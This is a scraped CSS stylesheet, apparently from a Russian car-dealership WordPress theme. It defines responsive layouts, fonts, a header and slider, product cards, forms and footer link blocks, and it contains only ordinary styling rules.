    font-size: 15px;
    font-weight: 500;}
	.single-product .price-block .btns a {
		width: 50%;
	}
	.category .wrapper article {
		width: 75%;
	}
	.text-blocks .share {
		width: 50%;
	}
	.swiper-slide .block-inside {
		width: 360px;
	}
	.home .text-content .block-txt, .home .text-content .list, .home .text-content .list ul{
	    width: 100%;
		text-align: center;
		padding: 0;
		display: flex;
		flex-direction: column;
		align-items: center;
	}
	h2.gradient, h3.gradient {
		font-size: 18px;
		line-height: 1.5;
	}
	.modal-body form.ox_form {
		margin: 0;
	}
	.cars_list.products {
		padding: 0;
		justify-content: space-around;
	}
	.cars_list.products .product.block{
		margin: 1% 0;
		flex-grow: initial;
		text-align: center;
	}
	.h1, h1 {
		font-size: 25px;
	}
	.top-home .categories ul li {
    width: 24%;
}
.error-p {
	max-width: 95%;
}
}
@media (max-width: 420px){
	header .box.btns button.btn_callback.cust-style{
		font-size: 0;
		width: 35px;
		height: 35px;
		background-image: url(../img/tel-mobile.svg);
		background-size: 100%;
		background-repeat: no-repeat;
		border: 0;
	}
	.cars_list.products .product h2 {
    margin: 0;
}
	.single-product .price-block .btns a {
		font-size: 12px;
	}
	.navbar-light .navbar-brand img.mini {
		width: 155px;
	}

	header .box.btns .credit-head{
		font-size: 15px;
		display: none;
	}
	.navbar-toggler {
		padding: .25rem .55rem;
	}
	.navbar-toggler .icon-bar {
		height: 3px;
	}
	.top-home .categories ul li {
		width: 33%;
	}
	.main_avto_inner .caption {
		font-size: 14px;
	}
	.h1, h1 {
		font-size: 32px;
	}
	.swiper-container {
		display:none;
	}
	.text-blocks .share {
		width: 100%;
	}
	.text-blocks .share a {
		padding: 0;
		display: flex;
		flex-direction: column;
		align-items: center;
		text-align: center;
	}
	.text-blocks .share p {
		padding-right: 0;
	}
	form.ox_form.ox_auto_standard div.info {
		width: 100% !important;
	}
	form.ox_form.ox_auto_standard div.line.left {
		width: 100% !important;
	}
	form.ox_form {
	padding: 20px 10px 40px !important;
	}
	.price_cont {
		font-size: 13px;
	}
	.ox_form h3 {
		font-size: 18px;
	}
	form.ox_form label {
		font-size: 1em !important;
	}
	.menu-sidebar-container ul li {
		width: 15%;
		margin: 0 1%;
	}
	.ind-h1 {
		font-size: 22px;
		margin-bottom: 0;
	}
}
@media (max-width: 380px){
.btns {
    display: flex;
    flex-direction: column;
}
	.btns .btn {
		width: 100%;
	}
	.auto-box-home>.block {
			width: 50%;
	}
	.category .wrapper article {
		width: 90%;
	} 
	.cars_list.products .product.block {
		width: 50%;
	}
	.category .wrapper article h2 {
		font-size: 19px;
		margin-top: 0;
	}
	.h1, h1 {
		font-size: 24px;
	}
	.cars_list.products .product h2 {
		font-size: 15px;
	}
	header{
		margin-bottom: 1%;
	}
	.home header{
		margin-bottom: 0;
	}
	.woocommerce .woocommerce-breadcrumb {
		font-size: 13px;
		font-weight: 300;
	}
	body {
		font-size: 13px;
	}
}
@media (max-width: 375px){
	.navbar-light .navbar-brand img.mini {
		width: 140px;
	}
	.top-home {
		margin-bottom: 30px;
	}
	
	.home h2 {
		font-size: 19px;
	}
}
@media (max-width: 360px){
	header .box.btns .credit-head {
    display: none;
}
.single-product .price-block .btns a {
	width: 40%;
}
.single-product .price-block .btns a {
	white-space: normal;
}
	.ind-h1 {
		font-size: 20px;
	}

}

@media (max-width: 320px){
	.cars_list.products .product-category {
    width: 70%;
    flex-grow: 0;
}
	.form-control.select_compl{
		font-size: 13px;
	}
	.category .wrapper article {
		width: 100%;
	}
	.menu-kategorii-na-glavnoj-container ul li img {
		width: 28px;
		padding-left: 5px;
	}
	.top-home .categories ul li a {
		padding-left: 8px;
	}
	.top-home .categories ul li {
		margin-bottom: 2px;
	}
	.home h2 {
		font-size: 16px;
	}
	form.ox_form.ox_callback, form.ox_form{
		padding: 0px 10px 10px !important;
	}
	.menu-sidebar-container ul li {
		width: 21%;
		margin: 1%;
	}
	.h1, h1 {
		font-size: 19px;
	}
	.h2, h2 {
		font-size: 15px;
	}
}
@media (max-width: 425px){
	header .navbar a.navbar-brand {
    order: 1;
}
	.navbar-toggler{
		order: 1;
	}
header .navbar .box.btns {
    display: flex;
    align-items: center;
    order: 0;
}
}

--- FILE ---
content_type: text/css
request_url: https://rosgosavto.ru/rga/themes/rosgos/style.css
body_size: 13536
content:
/*   
Theme Name: Тема Для Кати
Theme URI: 
Version: 3.0
Tags: clean, development, html5, bootstrap
Description: Clean wordpress theme with minimal bootstrap3 markup for fast development starting
Author:
Author URI: 
*/

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local("Roboto Light"),
         local("Roboto-Light"),
         url(fonts/Roboto-Light.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local("Roboto Regular"),
         local("Roboto-Regular"),
         url(fonts/Roboto-Regular.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local("Roboto Medium"),
         local("Roboto-Medium"),
         url(fonts/Roboto-Medium.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local("Roboto Bold"),
         local("Roboto-Bold"),
         url(fonts/Roboto-Bold.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 300;
    font-display: swap;
    src: local("RobotoCondensed Light"),
         local("RobotoCondensed-Light"),
         url(fonts/RobotoCondensed-Light.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local("RobotoCondensed Regular"),
         local("RobotoCondensed-Regular"),
         url(fonts/RobotoCondensed-Regular.woff2) format('woff2');
  }
  @font-face {
    font-family: 'Roboto Condensed';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local("RobotoCondensed Bold"),
         local("RobotoCondensed-Bold"),
         url(fonts/RobotoCondensed-Bold.woff2) format('woff2');
  }
  
  body {
      font-family: 'Roboto', sans-serif;
      font-size: 15px;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
  }
  
  header .tel-my a:not([href]):not([tabindex]) {
      cursor: pointer;
  }
  
  .error-block {
      height: 500px;
      display: flex;
      align-items: center;
      flex-direction: column;
      background: url(img/error-steklo.jpg) no-repeat;
      background-position: center 0;
  }
  
  /* подборки в футере */
  
  .cn_links {
      padding: 15px;
      width: 100%
  }
  
  .rozoviy {background: #f19191;}
  
  footer .cn_links span {
      display: inline;
  }
  
  .cn_links a {
      /*color: rgba(255, 255, 255, 0.5);*/
      margin: 0 10px 0 10px;
  }
  
  .vse_links {
      display: flex;
      flex-wrap: wrap;
  }
  
  .vse_links .item {
      width: calc(100% / 5);
      padding: 0 15px;
  }
  
  .vse_links .item a {
      color: #fff;
  }
  
  .vse_links .item .ftitle {
      display: block;
      margin-bottom: 10px;
      line-height: 29px;
      font-size: 18px;
      color: #aa0909;
  }
  
  .vse_links .item a:not(.ftitle) {
      color: rgb(33, 37, 41);
      margin-bottom: 5px;
      padding-right: 5px;
      display: inline-block;
      -webkit-transition: 0.3s color;
      transition: 0.3s color;
      font-size: 10px;
      line-height: 10px;
  }
  
  .vse_links .item {
      width: auto;
      flex-basis: 20%;
      flex-shrink: 0;
  }
  
  .vse_links {
      justify-content: space-around;
  }
  
  @media (max-width: 768px) {
      .vse_links .item {
          flex-basis: 25%;
      }
  }
  
  @media (max-width: 480px) {
      .vse_links .item {
          flex-basis: 33%;
      }
  }
  
  @media (max-width: 375px) {
      .vse_links .item {
          flex-basis: 50%;
      }
  }
  
  /* end */
  
  
  .h1,
  .h2,
  .h3,
  .h4,
  .h5,
  .h6,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
      color: #535e6a;
  }
  
  b {
      font-weight: 600;
  }
  
  .breadcrumb {
      background: transparent;
      border-bottom: 1px dashed #d1d1d1;
      border-radius: 0;
      padding: 0.5rem 0;
  }
  .breadcrumb-item+.breadcrumb-item::before {
      padding-right: .2rem;
      padding-left: .2rem;
  }
  .woocommerce .woocommerce-breadcrumb {
      padding: .75rem 1rem;
      border-top: 1px dashed #d1d1d1;
      font-size: 15px;
  }
  
  .woocommerce .woocommerce-breadcrumb a {
      color: #aa0909;
  }
  
  a,
  a:hover,
  a:focus {
      color: #aa0909;
      text-decoration: underline;
  }
  
  a:focus,
  button:focus,
  .btn.focus,
  .btn:focus {
      outline: none;
      box-shadow: none;
  }
  
  form.ox_form input.send {
      color: #ffffff !important;
      background-color: #aa0909 !important;
      border-color: #aa0909 !important;
      font-size: 15px !important;
      text-transform: uppercase !important;
  }
  
  .thumbnail img {
      max-width: 100%;
      height: auto;
  }
  
  .category .wrapper {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-around;
  }
  
  .category .wrapper article {
      width: 46%;
      border: 1px solid #d7d7d7;
      padding: 15px;
      margin-bottom: 20px;
  }
  
  .category .wrapper article a {
      text-decoration: none;
  }
  
  .category .wrapper article h2 {
      font-size: 25px;
      margin: 20px auto;
  }
  
  .img-resp img {
      max-width: 100%;
      height: auto;
  }
  
  .top-home {
      margin-bottom: 0;
      display: flex;
      flex-wrap: wrap;
      /* box-shadow: 1px 1px 16px rgba(0, 0, 0, 0.64); */
      background: white;
      border-top: 1px solid #b6b6b6;
  }
  
  .top-home .categories {
      width: 45%;
      background: white;
      /* background: url(img/headerBg.png); */
      padding-left: 155px;
      /* box-shadow: 18px 0px 17px rgba(0, 0, 0, 0.21); */
      z-index: 1;
  }
  
  .top-home .categories ul {
      display: flex;
      flex-wrap: wrap;
      flex-direction: row;
  }
  
  .top-home .categories ul li {
      width: 33%;
      margin-bottom: 5px;
  }
  
  .top-home .categories ul li a {
      padding: 0;
      display: flex;
      align-items: center;
      color: #3d3d3d;
      padding-left: 15px;
      text-decoration: none;
  }
  
  .top-home .categories ul li a:hover,
  .top-home .categories ul li a:focus {
      text-decoration: underline;
  }
  
  .price_cont {
      margin-top: 25px;
      font-weight: 500;
  }
  
  .price_cont span.price {
      color: #aa0909;
      font-size: 22px;
  }
  
  .menu-sidebar-container {}
  
  .menu-sidebar-container ul {
      list-style: none;
      display: flex;
      flex-wrap: wrap;
      justify-content: space-around;
      padding: 0;
  }
  
  .menu-sidebar-container ul li {
      width: 40%;
      margin-bottom: 8px;
  }
  
  .cars_list.products {
      display: flex;
      flex-wrap: wrap;
      margin: 0 -10px;
  
  }
  
  .cars_list.products .product.block{
      width: 23%;
      background: #e6e6e6;
  }
  .product-category.product img{
      width: 80%;
      margin-bottom: 4px;
	  eight: 80px;
  	  object-fit: contain;
  }
  .cars_list.products .product>a {
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      height: 100%;
      text-decoration: none;
      text-align: center;
  }
  .mark, mark {
      padding: 5px 8px;
      margin: 3px 0;
      display: inline-block;
  }
  .cars_list.products .product h2 {
      font-size: 19px;
      margin-top: auto;
  }
  
  .flex-container-wr.offers {
      justify-content: space-around;
      border-top: 1px dashed #a6a6a6;
      margin-top: 25px;
      
  }
  
  .flex-container-wr.offers .block.avto-product {
      width: 24%;
  }
  
  .single-product .price-block .btns {
      display: flex;
      margin: auto;
      justify-content: center;
  }
  
  .single-product .price-block .btns a {
      margin: 0;
      border-radius: 20px 0 0 20px;
      display: block;
      width: 40%;
      padding: 10px;
      font-size: 15px;
      text-decoration: none;
      background: #fafafa;
      border: 1px solid #3c3c3c;
      text-transform: uppercase;
  }
  
  .btn-primary {
      color: #6a6a6a;
      background-color: #f7f7f7;
      border-color: #797a7b;
      font-size: 14px;
      text-decoration: none;
  }
  
  form.ox_form div.slider_cont div.slider div.ui-slider-range {
      background-color: #dddddd !important;
  }
  
  .btn-primary:not(:disabled):not(.disabled).active,
  .btn-primary:not(:disabled):not(.disabled):active,
  .show>.btn-primary.dropdown-toggle {
      color: #fff;
      background-color: #6a6a6a;
      border-color: #6a6a6a;
  }
  
  .flex-around{
      justify-content: space-around;
  }
  
  /*SLIDER*/
  .home-swiper.swiper-container {
      width: 55%;
      position: relative;
      background: white;
      z-index: 0;
  }
  
  .home-swiper .swiper-slide {
      display: flex;
      align-items: center;
      justify-content: center;
      height: 390px;
      background-position: 40px;
      overflow: hidden;
      background-size: 100%;
  }
  
  .home-swiper .swiper-slide .block-inside {
      position: absolute;
      width: 340px;
      padding: 0 10px;
      padding-top: 10px;
      box-sizing: border-box;
      left: 3%;
      top: 5%;
      background: rgba(255, 255, 255, 0.9);
      text-align: center;
  }
  
  .home-swiper .swiper-slide .block-inside h5 {
      font-weight: 300;
      font-size: 36px;
      color: #8d8d8d;
      padding: 30px 0 15px;
      margin: 0;
  }
  
  .home-swiper .swiper-slide .block-inside .price {
      color: #3d4854;
      font-weight: 500;
      margin-bottom: 15px;
      font-size: 24px;
  }
  
  .home-swiper .swiper-slide .block-inside .txt {
      margin-bottom: 10px;
      padding: 0 10px;
      font-weight: 300;
  }
  
  .home-swiper .swiper-slide .block-inside .more {
      padding: 5px 46px;
      display: block;
      margin: 0 20px;
      text-align: center;
      cursor: pointer;
      color: #ffffff;
      border-radius: 5px;
      background: rgba(170, 9, 9, 0.5);
      font-size: 15px;
      margin-bottom: 15px;
      text-decoration: none;
      transition: 0.5s;
  }
  
  .home-swiper .swiper-slide .block-inside .more:hover,
  .home-swiper .swiper-slide .block-inside .more:focus {
      background: rgb(170, 9, 9);
      transition: 0.5s;
  }
  
  .home-swiper .swiper-button-next,
  .home-swiper .swiper-button-prev {
      width: 64px !important;
      height: 64px !important;
  }
  
  .home-swiper .swiper-button-prev {
      background-image: url('img/prev.png') !important;
  }
  
  .home-swiper .swiper-button-next {
      background-image: url('img/next.png') !important;
  }
  
  .home-swiper .swiper-pagination-bullet {
      width: 15px !important;
      height: 15px !important;
      background: #c3c3c3 !important;
      opacity: .5 !important;
      border-radius: 0;
  }
  
  .home-swiper .swiper-pagination-bullet-active {
      background: #aa0909 !important;
      opacity: 1 !important;
  }
  
  /*SLIDER--end*/
  .modal-body.map {
      background: #414141;
  }
  
  /* header */
  header {
      font-family: 'Roboto Condensed', sans-serif;
      background: url(img/headerBg.png);
      border-bottom: 1px solid #686868;
      position: sticky;
      top: 0;
      z-index: 10;
      box-shadow: 0 4px 10px rgba(0,0,0,0.3);
  }
  
  .header_inner {
      display: none;
  }
  
  header ul,
  article.page ul {
      list-style-image: url(img/mark.png);
  }
  
  .flex-container-wr {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
  }
  
  header .flex-container-wr {
      justify-content: space-between;
  }
  
  header .navbar .box.btns {
      display: none;
  }
  
  header .logo {}
  
  header .logo a:focus {
      outline: none;
  }
  
  .top_menu_header {
      background-color: #4d4d4d;
      padding: 0;
      /* box-shadow: 1px 1px 25px rgba(0, 0, 0, 0.69); */
      z-index: 2;
  }
  
  header .num_one {
      display: flex;
      align-items: center;
      font-size: 17px;
      line-height: 1.1;
      color: #774f0f;
      padding: 5px 10px;
      border-radius: 5px;
      position: relative;
      z-index: 2;
      border: 2px solid transparent;
      border-image-slice: 1;
      background: #e4e4e4;
  }
  
  header .num_one img {
      width: 40px;
      margin-right: 20px;
  }
  
  header .box.btns {
      font-size: 18px;
      display: flex;
      flex-direction: column;
  }
  
  header .box.btns button.btn_callback.cust-style {
      padding: 0;
      background: transparent;
      color: #3d4854;
      font-size: 18px;
      font-weight: 300;
  }
  
  header .box.btns button:hover,
  header .box.btns button:focus {
      text-decoration: underline;
  }
  
  header .box.phone {
      font-size: 20px;
      font-weight: 300;
      line-height: normal;
  }
  
  header .box.phone .address {
      font-size: 14px;
      text-transform: uppercase;
      color: #a8a8a8;
  }
  
  header .box.phone .address a {
      color: #606060;
      border-bottom: 1px solid;
      text-transform: initial;
      font-size: 14px;
      text-decoration: none;
      cursor: pointer;
  }
  
  header div.menu-verhnee-menyu-container ul li{
      /*box-shadow: 3px 0 8px #161616;*/
      box-shadow: inset -2px 0px 8px rgba(0, 0, 0, 0.42), 1px 1px 5px rgba(28, 28, 28, 0);
      border-right: 1px solid #535e6a;
      flex-grow: 1;
  }
  
  header div.menu-verxnee-menyu-container ul li:hover,
  header div.menu-verxnee-menyu-container ul li:focus {
      background: #6e0404;
  }
  
  .navbar-light .navbar-nav .nav-link {
      padding: 10px 18px;
      color: #ffffff;
      font-weight: 300;
      display: flex;
      flex-direction: column;
      font-size: 15px;
      text-decoration: none;
      align-items: center;
  }
  
  header div.catalog {
      display: flex;
      box-shadow: inset -3px 2px 5px rgba(0, 0, 0, 0.42), 1px 1px 5px rgba(28, 28, 28, 0);
      border-right: 1px solid #535e6a;
  }
  
  header div.catalog a {
      text-decoration: none;
      display: flex;
      align-items: center;
      justify-content: center;
      text-align: center;
      width: 260px;
      height: 100%;
      color: #fff;
      font-size: 17px;
      font-weight: 300;
  }
  
  /* .home header div.catalog a:after {
      content: "";
      display: block;
      width: 10px;
      height: 10px;
      background-image: url(img/caret-white.svg);
      background-size: 100%;
      float: right;
      margin-left: 7px;
  } */
  
  header button.btn_callback.cust-style {
      background: #aa0909;
      color: #ffffff;
      padding: 5px 20px;
  }
  
  .navbar-light .navbar-nav .nav-link:hover,
  .navbar-light .navbar-nav .nav-link:focus,
  .navbar-light .navbar-nav .active>.nav-link {
      color: #fff;
  }
  
  .navbar-light .navbar-nav .nav-link img {
      width: 37px;
      height: auto;
  }
  
  .navbar-expand-md_custom .navbar-collapse {
      justify-content: space-between;
      align-items: normal;
  }
  
  .main_search .btn-outline-primary {
      border-radius: 0;
      border: 1px white solid;
      border-top-right-radius: .25rem;
      border-bottom-right-radius: .25rem;
      color: white;
  }
  
  /*.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
  }*/
  .navbar-light .navbar-toggler {
      border-color: rgba(255, 255, 255, .1);
  }
  
  /* main_container */
  .home h2 {
      text-transform: uppercase;
      font-size: 29px;
      font-weight: 900;
      padding: 6px 15px;
      text-align: center;
      margin: 30px 0;
  }
  
  h2.gradient,
  h3.gradient {
      background-image: linear-gradient(to bottom, #FFF130 50%, #FFBF00 100%);
      font-weight: 300;
      text-transform: uppercase;
      font-size: 22px;
      font-weight: 300;
      padding: 6px 15px;
      text-align: center;
      margin: 30px 0;
  }
  
  h3.gradient {
      margin: 15px 0;
  }
  
  aside.sidebar {
      background-image: url(img/purposeBg.png);
      background-repeat: no-repeat;
      background-size: contain;
      padding-top: 20%;
  }
  
  .widgettitle {
      text-align: center;
      display: block;
      font-size: 18px;
      /* font-weight: 300; */
      color: #606060;
      margin-bottom: 15px;
  }
  
  
  .auto-box-home {
      display: flex;
      flex-wrap: wrap;
      margin-left: -15px;
      margin-right: -15px;
      margin-bottom: 40px;
  }
  
  .auto-box-home>.block {
      padding: 0;
      width: 25%;
      margin: 0;
      margin-bottom: 10px;
      transition: all 0.6s;
      border: 1px solid transparent;
      transition: 0.3s;
      background: transparent;
  }
  
  .auto-box-home>.block:hover {
      /*box-shadow: 0 .5rem 1rem rgba(0,0,0,.15);*/
      border: 1px solid #d7d7d7;
      transition: 0.3s;
  }
  
  .main_avto_inner>a {
      display: flex;
      flex-direction: column;
      align-items: center;
      height: 100%;
      text-decoration: none;
  }
  
  .main_avto_inner .bottom {
      font-size: 13px;
  }
  
  .main_avto_inner .bottom .price>span {
      font-size: 19px;
      color: #646464;
  }
  
  .main_avto_inner .caption {
      color: black;
      margin: 10px 0;
      font-size: 22px;
      font-weight: 300;
      text-transform: uppercase;
      line-height: normal;
      display: flex;
      /*align-items: center;*/
      height: 40px;
  }
  
  .main_avto_inner .price,
  .woocommerce div.product span.price {
      color: #686868;
      font-weight: 600;
  }
  
  .main_avto_inner a:hover {
      text-decoration: none;
  }
  
  .cap-offers {
      width: 100%;
      margin: 40px 0 0;
      display: block;
  }
  
  /* footer */
  .text-muted {
      color: #414141 !important;
      font-size: 13px;
  }
  
  footer {
      background: url(img/headerBg.png);
      padding: 0;
      border-top: 1px solid #c9c9c9;
      margin-top: auto;
  }
  
  footer span {
      font-size: 0.9em;
      display: block;
      margin: 5px 0;
      font-weight: 300;
  }
  
  /*КОММЕНТАРИИ */
  .flex-center {
      display: flex;
      align-items: center;
      justify-content: center;
  }
  
  #comments .card .card-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      background: #fff;
      border-bottom: none;
  }
  
  #comments .card {
      border-radius: 3px;
      border: 1px solid rgba(0, 0, 0, 0.1);
      background: rgba(0, 0, 0, 0.002);
      border-left: 1px #007bff solid;
  }
  
  .chip {
      display: inline-block;
      border-radius: 16px;
      font-size: 13px;
      background-color: #eceff1;
      color: rgba(0, 0, 0, 0.7);
      height: initial;
      min-height: 25px;
      line-height: 25px;
      margin-bottom: 0rem;
      margin-right: .5rem;
      padding: 0px 10px;
      box-shadow: 0 1px 1px rgba(128, 128, 128, 0.18);
      font-weight: 600;
  }
  
  #comments .children .media .card-block {
      background: rgba(0, 0, 0, 0.02);
      padding: .75rem;
  }
  
  #comments .media p {
      margin: 5px 15px;
  }
  
  h4.media-heading {
      margin-left: 20px;
  }
  
  .hoverable {
      transition: box-shadow .5s;
  }
  
  .hoverable:hover {
      box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  }
  
  .comment-reply-link:hover {
      color: #fff;
      text-decoration: none;
  }
  
  /* карточка авто */
  .table td,
  .table th {
      padding: 0.35rem;
  }
  
  .single-product .price-block {}
  
  .price.display-4 {
      font-size: 20px;
      color: #ececec;
      margin-top: 10px;
      padding-bottom: 5px;
  }
  
  .mini_font{
      font-size: 20px!important;
  }
  
  .block-down-card {
      margin-bottom: 8px;
  }
  
  .toogle_compl {
      width: 15px;
      height: 15px;
      margin-right: 10px;
      display: inline-block;
      cursor: pointer;
      background: url(img/caret-red.svg) no-repeat;
      background-size: contain;
      position: relative;
      top: 5px;
      transform: rotate(180deg);
      transition: all 0.6s
  }
  
  .toogle_compl.collapsed {
      transform: rotate(0deg);
      transition: all 0.6s;
  }
  
  .btn-credit {
      background-color: #aa0909;
      border-color: #aa0909;
      color: #ffffff !important;
      font-size: 14px;
      text-decoration: none;
  }
  
  .card-header {
      padding: .45rem 1.25rem;
      margin-bottom: 0;
      border-bottom: 1px solid rgba(252, 252, 252, 0.125);
  }
  
  .single-product .price-block .btns a.btn-credit {
      background: #aa0909;
      color: #ffffff !important;
      border-radius: 0 20px 20px 0;
  }
  
  .btn-nalich {
      background: lightgrey;
      color: #7b7b7b;
      text-decoration: none;
  }
  
  .woocommerce .photo_brc .woocommerce-breadcrumb {
      margin: 16px 0 1em;
  }
  
  .price_number {
      color: #ececec;
      font-weight: 400;
      font-size: 24px;
  }
  
  .form-control.select_compl {
      margin: 0 0 15px;
  }
  
  .mod_tabl {
      font-size: 14px;
      text-transform: uppercase;
  }
  
  .single-product h1 {
      margin-bottom: 0;
      line-height: 35px;
  }
  
  .media-photo {
      height: 100%;
      background: #6f7478;
      border-radius: 5px;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding-top: 10px;
      padding-bottom: 10px;
  }
  
  .media-photo a.link-photo {
      display: flex;
      align-items: center;
  }
  
  /* форма обратного звонка */
  .modal-body form.ox_form {
      border: 0;
  }
  
  /* основные формы */
  form.ox_form {
      margin: 0;
  }
  
  body form.ox_form .radio_buttons label {
      display: inline-block;
      padding: 5px 13px;
      margin: 0 3px 5px 0;
  }
  
  body form.ox_form label {
      font-size: 1rem;
  }
  
  .p-ca2{
      margin-bottom: 5px;
  }
  
  
  /* =WordPress Core
  -------------------------------------------------------------- */
  .alignnone {
      margin: 5px 20px 20px 0;
  }
  
  .aligncenter,
  div.aligncenter {
      display: block;
      margin: 5px auto 5px auto;
  }
  
  .alignright {
      float: right;
      margin: 5px 0 20px 20px;
  }
  
  .alignleft {
      float: left;
      margin: 5px 20px 20px 0;
  }
  
  a img.alignright {
      float: right;
      margin: 5px 0 20px 20px;
  }
  
  a img.alignnone {
      margin: 5px 20px 20px 0;
  }
  
  a img.alignleft {
      float: left;
      margin: 5px 20px 20px 0;
  }
  
  a img.aligncenter {
      display: block;
      margin-left: auto;
      margin-right: auto
  }
  
  .wp-caption {
      background: #fff;
      border: 1px solid #f0f0f0;
      max-width: 96%;
      /* Image does not overflow the content area */
      padding: 5px 3px 10px;
      text-align: center;
  }
  
  .wp-caption.alignnone {
      margin: 5px 20px 20px 0;
  }
  
  .wp-caption.alignleft {
      margin: 5px 20px 20px 0;
  }
  
  .wp-caption.alignright {
      margin: 5px 0 20px 20px;
  }
  
  .wp-caption img {
      border: 0 none;
      height: auto;
      margin: 0;
      max-width: 98.5%;
      padding: 0;
      width: auto;
  }
  
  .wp-caption p.wp-caption-text {
      font-size: 11px;
      line-height: 17px;
      margin: 0;
      padding: 0 4px 5px;
  }
  
  /* Text meant only for screen readers. */
  .screen-reader-text {
      clip: rect(1px, 1px, 1px, 1px);
      position: absolute !important;
      height: 1px;
      width: 1px;
      overflow: hidden;
  }
  
  .screen-reader-text:focus {
      background-color: #f1f1f1;
      border-radius: 3px;
      box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
      clip: auto !important;
      color: #21759b;
      display: block;
      font-size: 14px;
      font-size: 0.875rem;
      font-weight: bold;
      height: auto;
      left: 5px;
      line-height: normal;
      padding: 15px 23px 14px;
      text-decoration: none;
      top: 5px;
      width: auto;
      z-index: 100000;
      /* Above WP toolbar. */
  }
  
  .rtb20 {
      margin: 30px 0;
      text-align: center;
      min-height: 180px;
  }
  
  .rtb20 iframe {
      margin: 0;
      padding: 0;
  }
  
  .yandex_rtb {
      display: table;
      margin: 10px auto;
  }
  
  
  
  /* блок быстрый подбор в 2 шага на глваной */
  .s-form-5 {
      display: flex;
      align-items: center;
      border: 1px solid #474747;
      padding: 20px 20px;
      border-radius: 10px;
      background: white;
      margin: 40px 0;
  }
  
  .s-form-5__left {
      display: flex;
      align-items: center;
      width: 22%;
      padding: 20px 20px 20px 0;
  }
  
  .s-form-5__right {
      display: flex;
      align-items: flex-end;
      width: 70%;
      flex-grow: 1;
      padding-left: 20px;
      border-left: 1px solid #999999;
  }
  
  .s-form-5__1 {
      display: flex;
      flex-direction: column;
      padding: 10px 20px 10px 0;
      width: 35%;
      flex-grow: 1;
  }
  
  .s-form-5__header {
      display: flex;
      align-items: center;
      margin-bottom: 10px;
  }
  
  .s-form-5__text {
      margin: 0;
      line-height: 18px;
  }
  
  .s-form-5__title {
      font-size: 25px;
      line-height: 26px;
      margin-left: 20px;
      font-weight: 600;
      margin-bottom: 0;
      color: #515151;
  }
  
  .s-form-5__button {
      width: 22%;
      margin-bottom: 10px;
      height: 46px;
      background: #bb1919;
      color: white;
      border: none;
  }
  
  .s-form-5__select {
      text-transform: none;
      height: 46px;
      padding: 10px;
  }
  
  .s-form-5__namger {
      font-size: 60px;
      font-weight: 600;
      color: #515151;
      margin-right: 10px;
      line-height: 52px;
  }
  
  @media (max-width: 1024px) {
      .s-form-5__title {
          font-size: 22px;
          line-height: 24px;
      }
  
      .s-form-5__1:nth-child(2) p {
          width: 60%;
      }
  }
  
  @media (max-width: 860px) {
      .s-form-5 {
          flex-direction: column;
          align-items: flex-start;
      }
  
      .s-form-5__title br {
          display: none;
      }
  
      .s-form-5__right {
          padding-left: 0;
          border-left: none;
      }
  
      .s-form-5__right {
          width: 100%;
      }
  
      .s-form-5__left {
          width: 100%;
      }
  
      .s-form-5__left {
          width: 100%;
          padding: 0px 0 10px 0;
          margin-bottom: 10px;
          border-bottom: 1px solid #5f5f5f;
      }
  }
  
  @media (max-width: 768px) {
      .compl_heading{
         width: 100%;
         display: flex;
      }
  }
  
  @media (max-width: 736px) {
      .s-form-5__right {
          flex-wrap: wrap;
      }
  
      .s-form-5__button {
          width: 100%;
          margin-bottom: 0;
      }
      .container-f ul{
      line-height: 1;
      margin-top:7px;
  }
      .container-f li{
      margin-bottom: 3px;
      }
      
  }
  
  @media (max-width: 480px) {
      .s-form-5__right {
          flex-direction: column;
      }
  
      .s-form-5__1 {
          width: 100%;
          padding: 10px 0px 10px 0;
      }
  
      .s-form-5__namger {
          font-size: 38px;
      }
  
      .s-form-5__header {
          margin-bottom: 0;
      }
  
      .s-form-5__title {
          font-size: 20px;
          line-height: 20px;
      }
  }
  
  @media (max-width: 380px) {
      .s-form-5__title {
          width: 58%;
      }
  }
  
  @media (max-width: 320px) {
      .s-form-5__title {
          width: 66%;
      }
  
      .s-form-5__text {
          font-size: 14px;
      }
  }
  
  /* блок быстрый подбор в 2 шага на глваной */
  /* блок услуги автокр / тредин / утилиз */
  .mb-s-1 {
      background: url(img/mb-1.jpg) no-repeat;
  }
  
  .mb-s-2 {
      background: url(img/mb-2.jpg) no-repeat;
  }
  
  .mb-s-3 {
      background: url(img/mb-3.jpg) no-repeat;
  }
  
  .mb-services {
      height: 208px;
      background-size: 100%;
  }
  
  .mb__bottom {
      display: flex;
      align-items: flex-end;
      padding: 5px 10px;
      width: 100%;
      justify-content: space-between;
  }
  
  .mb-services {
      display: flex;
      align-items: flex-end;
      box-shadow: 1px 1px 4px;
  }
  
  .mb__a {
      width: 100%;
      display: block;
      background: #3c3c3c;
      color: #ececec;
      transition: 0.3s;
      padding: 15px 10px;
      font-size: 12px;
      text-transform: uppercase;
      text-decoration: none;
      margin-bottom: 2px;
      text-align: center;
  }
  
  .mb__a:hover {
      color: #b9b9b9;
      text-decoration: none;
  }
  
  .mb_button {
      text-align: center;
      width: 100%;
      color: #ececec;
      background: #bb1919;
